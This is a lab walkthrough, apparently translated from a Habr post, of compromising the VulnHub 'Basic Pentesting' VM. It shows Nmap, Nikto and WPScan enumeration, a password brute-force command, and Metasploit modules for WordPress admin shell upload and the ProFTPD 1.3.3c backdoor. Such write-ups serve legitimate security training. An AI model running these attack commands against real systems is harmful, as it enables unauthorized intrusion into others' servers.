VulnHub Basic Pentesting
Good day to all.
Many of you know about Pentest, someone even had a deal with him, and someone just heard and would like to feel like a mini expert in this field. A long time ago, or maybe not long ago, a laboratory appeared on VulnHub , dedicated to just that.
ACT I - Setup
For the work, I used Kali Linux and VirtualBox, and of course the lab itself.

Now we need to connect 2 cars. Make it simple: open cmd and go to the directory where VirtualBox is installed and write settings for VboxManage
cd C:\Program Files\Oracle\VirtualBox C:\Program Files\Oracle\VirtualBox>VBoxManage.exe dhcpserver add --netname internet --ip 10.0.1.1 --netmask 255.255.255.0 --lowerip 10.0.1.2 --upperip 10.0.1.200 --enable> 
Now in the Kali and Pentest settings we put the name of the network, which was written in cmd
ACT II - In the beginning
Check if Kali Linux sees our lab.

We see the connection on eth0 . Now we need to know the specific IP of our machine. To do this, use the well-known program Nmap

IP of our laboratory 10.0.1.2
ACT III - Basic Pentesting
After Nmap scanned our virtual network, we saw that there were 3 ports open on the lab:
- 21 - ftp
- 22 - ssh
- 80 - http
We try to connect to port 80. To do this, open the browser (in my case, this is FireFox)

Fine! The site is working. Let's check what directories he is hiding from us. To do this, use the wonderful program nikto and look at the result.

OSVDB-3092: /secret/: This might be interesting The secret directory should be interesting. Let's find out what she is hiding

It looks, of course, on 3 out of 10, but this can all be fixed, in the name of beauty and convenience, naturally.
The most attentive, probably already guessed, and nikto with Nmap hinted to us more than once.
- Uncommon header 'link' found, with contents: <http://vtcsec/secret/index.php/wp-json/> - Nmap scan report for vtcsec (10.0.1.2) Let's add the name in the hosts, via terminal:
# echo "10.0.1.2 vtcsec" >> /etc/hosts Now we are ready to see the beauty of the site.

Now, as search engines, we look at all the directories of the site, poke at everything that is poked, and in the end we find out that the site is written in WordPress. Yes - yes, Nikto told us this before, but we are not looking for easy ways.
Let's use WordPress vulnerability scanner - WPScan
# wpscan --url http://10.0.1.2/secret/ WordPress Security Scanner by the WPScan Team
Version 2.9.3
Sponsored by Sucuri - https://sucuri.net
@ WPScan , @ ethicalhack3r, @erwan_lr, pvdl, @ FireFart
[+] URL: http://10.0.1.2/secret/
[+] Started: Thu Mar 8 17:47:02 2018
[!] The WordPress ' http://10.0.1.2/secret/readme.html ' file exposing a version number
[+] Interesting header: LINK: http: //vtcsec/secret/index.php/wp-json/ ; rel = " https://api.w.org/ "
[+] Interesting header: SERVER: Apache / 2.4.18 (Ubuntu)
[+] XML-RPC Interface available under: http://10.0.1.2/secret/xmlrpc.php
[!] Upload directory has directory listing enabled: http://10.0.1.2/secret/wp-content/uploads/
[!] Includes directory has directory listing enabled: http://10.0.1.2/secret/wp-includes/
[+] WordPress version 4.9 (Released on 2017-11-15) identified from advanced fingerprinting, meta generator, links opml, stylesheets numbers
[!] 6 vulnerabilities identified from the version number
[!] Title: WordPress 2.8.6-4.9 - Authenticated JavaScript File Upload
Reference: https://wpvulndb.com/vulnerabilities/8966
Reference: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
Reference: https://github.com/WordPress/WordPress/commit/67d03a98c2cae5f41843c897f206adde299b0509
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17092
[i] Fixed in: 4.9.1
[!] Title: WordPress 1.5.0-4.9 - RSS and Atom Feed Escaping
Reference: https://wpvulndb.com/vulnerabilities/8967
Reference: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
Reference: https://github.com/WordPress/WordPress/commit/f1de7e42df29395c3314bf85bff3d1f4f90541de
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17094
[i] Fixed in: 4.9.1
[!] Title: WordPress 4.3.0-4.9 - HTML Language Attribute Escaping
Reference: https://wpvulndb.com/vulnerabilities/8968
Reference: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
Reference: https://github.com/WordPress/WordPress/commit/3713ac5ebc90fb2011e98dfd691420f43da6c09a
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17093
[i] Fixed in: 4.9.1
[!] Title: WordPress 3.7-4.9 - 'newbloguser' Key Weak Hashing
Reference: https://wpvulndb.com/vulnerabilities/8969
Reference: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
Reference: https://github.com/WordPress/WordPress/commit/eaf1cfdc1fe0bdffabd8d879c591b864d833326c
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17091
[i] Fixed in: 4.9.1
[!] Title: WordPress 3.7-4.9.1 - MediaElement Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/9006
Reference: https://github.com/WordPress/WordPress/commit/3fe9cb61ee71fcfadb5e002399296fcc1198d850
Reference: https://wordpress.org/news/2018/01/wordpress-4-9-2-security-and-maintenance-release/
Reference: https://core.trac.wordpress.org/ticket/42720
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-5776
[i] Fixed in: 4.9.2
[!] Title: WordPress <= 4.9.4 - Application Denial of Service (DoS) (unpatched)
Reference: https://wpvulndb.com/vulnerabilities/9021
Reference: https://baraktawily.blogspot.fr/2018/02/how-to-dos-29-of-world-wide-websites.html
Reference: https://github.com/quitten/doser.py
Reference: https://thehackernews.com/2018/02/wordpress-dos-exploit.html
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-6389
[+] WordPress theme in use: twentyseventeen - v1.4
[+] Name: twentyseventeen - v1.4
| Latest version: 1.4 (up to date)
| Last updated: 2017-11-16T00: 00: 00.000Z
| Location: http://10.0.1.2/secret/wp-content/themes/twentyseventeen/
| Readme: http://10.0.1.2/secret/wp-content/themes/twentyseventeen/README.txt
| Style URL: http://10.0.1.2/secret/wp-content/themes/twentyseventeen/style.css
| Referenced style.css: http: //vtcsec/secret/wp-content/themes/twentyseventeen/style.css
| Theme Name: Twenty Seventeen
| Theme URI: https://wordpress.org/themes/twentyseventeen/
| Description: This is an immersive featured image. With a ...
| Author: the WordPress team
| Author URI: https://wordpress.org/
[+] Enumerating plugins from passive detection ...
[+] No plugins found
[+] Finished: Thu Mar 8 17:47:06 2018
[+] Requests Done: 89
[+] Memory used: 37.828 MB
[+] Elapsed time: 00:00:03
Hmmm, let's try to list all user names using the --enumerate u flag.
# wpscan --url http://10.0.1.2/secret/ --enumerate u 
There is only one user. So, you can try to shuffle the password.
# wpscan --url http://10.0.1.2/secret/ --wordlist /usr/share/wordlists/dirb/big.txt --threads 2 
Unfortunately, our brute was not successful, but we saw something interesting - the admin login password and admin password error.
It will be necessary to try to conduct exploit through Metasploit
ACT IV - Admin is coming
First you need to set up Metasploit .
#/etc/init.d/postgresql start # msfdb init We start!
# msfconsole Need to find our exploit. Use the search command
# search admin From the list, wp_admin_shell_upload
Run it and configure it.
# msf>use exploit/unix/webapp/wp_admin_shell_upload # msf>set username admin # msf>set password admin # msf>set rhost 10.0.1.2 # msf>set targeturi /secret It should turn out like this:

Run!

Go to the browser and go under admin / admin.

ACT V - I see backdoor
Now we will try to get access to the terminal. To do this again, we need Metasploit.
# msf>use exploit/unix/ftp/proftpd_133c_backdoor We are setting up
# msf>set rhost 10.0.1.2 
Run! (you can use exploit instead of run )

Tadaaam, we got access to the console.
')
Source: https://habr.com/ru/post/352684/
All Articles